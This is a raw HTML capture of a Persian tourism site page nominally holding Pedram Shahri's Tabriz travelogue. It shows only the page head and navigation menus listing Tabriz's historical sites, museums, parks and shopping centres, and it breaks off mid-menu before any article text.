

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tabriztrip.com/manual/travels/pedram-shahri-travel
body_size: 20884
content:
<!doctype html>
<html lang="fa_IR">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/bootstrap.css">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/fontello.css?ver=4">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/typography.css">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/jquery.fancybox.min.css">
    <meta name="description" content="دانشنامه جامع گردشگری کهن‌شهر تبریز با گردش سه‌بعدی در اماکن تاریخی، تجاری و تفریحی">
    <meta name="keywords" content="Tabriz, تبریز">
    <meta name="author" content="tabriztrip">
    <meta name="robots" content="index,follow">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://tabriztrip.com/xmlrpc.php">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/style.css?ver=22">
    <link rel="icon" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icon.ico?ver=2" type="image/x-icon">
    <link rel="alternate" type="application/rss+xml" title="tabriztrip RSS Feed" href="https://tabriztrip.com/feed/">
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:description" content="دانشنامه جامع گردشگری کهن‌شهر تبریز با گردش سه‌بعدی در اماکن تاریخی، تجاری و تفریحی">
    <meta name="twitter:title" content="tabriztrip">
    <title>
        سفرنامه پدرام شهری | TabrizTrip | تبریزتریپ    </title>
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="TabrizTrip | تبریزتریپ &raquo; سفرنامه پدرام شهری خوراک دیدگاه‌ها" href="https://tabriztrip.com/manual/travels/pedram-shahri-travel/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tabriztrip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://tabriztrip.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://tabriztrip.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://tabriztrip.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tabriztrip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tabriztrip.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tabriztrip.com/wp-json/wp/v2/posts/1522" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tabriztrip.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tabriztrip.com/manual/travels/pedram-shahri-travel" />
<link rel='shortlink' href='https://tabriztrip.com/1522' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tabriztrip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftabriztrip.com%2Fmanual%2Ftravels%2Fpedram-shahri-travel" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tabriztrip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftabriztrip.com%2Fmanual%2Ftravels%2Fpedram-shahri-travel&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.124.0" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;"><!-- Analytics by WP Statistics - https://wp-statistics.com -->
</head>
<body>
<div class="container">
    <header>
        <h1>تبریزتریپ</h1>
        <a href="https://tabriztrip.com/"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/logo.png?ver=3" alt="tabriztrip" class="logo" style="margin-top:3px;"></a>
        <div class="mobile">
            <div class="mobile-menu">
                <span class="menu-header"><i class="icon-down"></i>فهرست</span>
                <ul class="menu">
                    <li><a href="https://tabriztrip.com/discover">گردش در تبریز</a></li>
                    <li><a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual">راهنمای گردشگری</a></li>
                    <li><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادها</a></li>
                    <li><a href="https://tabriztrip.com/news">خبرها و تازه‌ها</a></li>
                    <li><a href="http://crs.tabriztrip.com" rel="nofollow">راهنمای سفر</a></li>
<!-- 					<li><a href="https://tabriztrip.com/gallery">تاریک‌خانه</a></li> -->
                </ul>
            </div>

        </div>
        <ul class="navigation">
            <!-- <li><a href="https://tabriztrip.com">نخست</a></li> -->
            <li class="has-submenu"><a href="https://tabriztrip.com/discover">گردش در تبریز</a>
                <div class="submenu">
                    <ul class="submenu-navigation col-lg-3">
                        <li><a class="active" href="https://tabriztrip.com/discover/historical-places" id="submenu-title-1">اماکن تاریخی و باستانی</a></li><li><a class="" href="https://tabriztrip.com/discover/museums-and-fairs" id="submenu-title-2">موزه‌ها و نمایشگاه‌ها</a></li><li><a class="" href="https://tabriztrip.com/discover/parks-and-gardens" id="submenu-title-3">پارک‌ها و باغ‌ها</a></li><li><a class="" href="https://tabriztrip.com/discover/commercial-and-entertainment-centers" id="submenu-title-4">مراکز تجاری و تفریحی</a></li><li><a class="" href="https://tabriztrip.com/discover/religious-places" id="submenu-title-5">اماکن مقدس</a></li><li><a class="" href="https://tabriztrip.com/discover/historical-resturants-and-cafes" id="submenu-title-6">کافه‌ها و رستوران‌های مشهور</a></li><li><a class="" href="https://tabriztrip.com/discover/near-to-tabriz" id="submenu-title-7">نزدیک به تبریز</a></li><li><a class="" href="https://tabriztrip.com/discover/historical-houses" id="submenu-title-8">خانه‌های تاریخی</a></li><li><a class="" href="https://tabriztrip.com/discover/forbiden-places" id="submenu-title-9">اماکن متروک و ممنوعه</a></li><li><a class="" href="https://tabriztrip.com/discover/natural-places" id="submenu-title-10">اماکن و مناظر طبیعی</a></li><li><a class="" href="https://tabriztrip.com/discover/streets-and-districts" id="submenu-title-11">خیابان‌ها و محله‌های مشهور</a></li><li><a class="" href="https://tabriztrip.com/discover/distroyed-places" id="submenu-title-12">اماکن تخریب‌شده</a></li><li><a class="" href="https://tabriztrip.com/discover/adventures" id="submenu-title-13">هیجان‌گردی</a></li>                    </ul>
                    <div class="submenu-content-wrapper col-lg-9">
                        <div class="submenu-content active" id="submenu-content-1"><p>اماکن تاریخی و باستانی کهن‌شهر تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/tabriz-grand-bazaar">بازار بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-eight-gates">دروازه‌های هشت‌گانه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-ark">ارک بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/rabe-rashidi-university">مجموعه باستانی ربع رشیدی (قلعه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kereney-khana-bazaar">بازار کره‌نی خانا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yanqin-tower">برج یانقین (آتش‌نشانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/azerbaijan-grand-museum">موزه بزرگ آذربایجان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/baronavak-district">محله بارون آواک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-nobar">رستوران شهریار (حمام نوبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-poets">مقبره‌الشعراء</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amirkabir-houses">خانه امیرکبیر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/two-kamals-monument">آرامگاه دوکمال</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/iron-age-museum">موزه عصر آهن</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-municipality-museum">عمارت شهرداری (میدان ساعت)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                    <a class='more' href='https://tabriztrip.com/discover/historical-places'>۸۲ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-2"><p>موزه‌ها و نمایشگاه‌های هنری تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/azerbaijan-grand-museum">موزه بزرگ آذربایجان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-house">خانه و موزه استاد شهریار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/iron-age-museum">موزه عصر آهن</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-municipality-museum">عمارت شهرداری (میدان ساعت)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bazaar-and-careers-museum">موزه مشاغل و بازار تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ali-monsieur-museum">خانه علی مسیو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/natural-history-museum">موزه تاریخ طبیعی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bohtuni-museum">نمایشگاه مجسمه‌های بهتونی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pottery-museum">موزه سفال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qoran-museum">موزه قرآن و کتابت تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/salmasi-house">خانه سلماسی (موزه سنجش)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleyi-house">خانه لاله‌ای</a>
                                                                                                        <a href="https://tabriztrip.com/discover/harirs-house">خانه حریری</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-cartoon-museum">موزه کاریکاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/solhju-home">خانه صلح‌جو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kelketechi-house">خانه کلکته‌چی (نمایشگاه صنایع دستی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-chamber-of-carpet">تالار فرش تبریز</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-3"><p>پارک‌ها و باغ‌های تاریخی تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/eynali">تفرجگاه کوهستانی عینالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qartal-baghmisheh">باغ قارتال (باغمیشه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/golestan">باغ گلستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-abnama">پارک مدرن ولیعصر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/miniature-park">پارک مینیاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abbas-mirza-park">تفرجگاه جنگلی عباس میرزا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-park">پارک مشروطه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/baghlarbaghi">پارک و باغ‌وحش باغلارباغی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/toba-park">پارک طوبی و بوستان مفاخر تبریز (مقبره سالار ملی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-4"><p>مراکز تجاری و تفریحی تبریز و آذربایجان</p>

                                                                    <a href="https://tabriztrip.com/discover/tabriz-grand-bazaar">بازار بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/wtc-of-tabriz">مرکز تجارت جهانی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/atlas">مرکز خرید اطلس</a>
                                                                                                        <a href="https://tabriztrip.com/discover/lalehpark">مرکز خرید لاله پارک</a>
